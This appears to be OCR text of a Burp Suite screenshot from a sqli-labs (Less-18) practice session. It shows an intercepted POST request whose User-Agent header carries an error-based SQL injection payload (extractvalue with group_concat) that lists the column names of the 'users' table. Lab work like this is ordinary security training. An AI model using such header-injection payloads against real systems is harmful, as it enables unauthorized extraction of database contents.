 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.1.11:8080
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.11:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76 ' and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()),0x7e)) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
uname=dumb&passwd=dumb&submit=Submit
激
转到
? < + > 输入搜索字词 没有比赛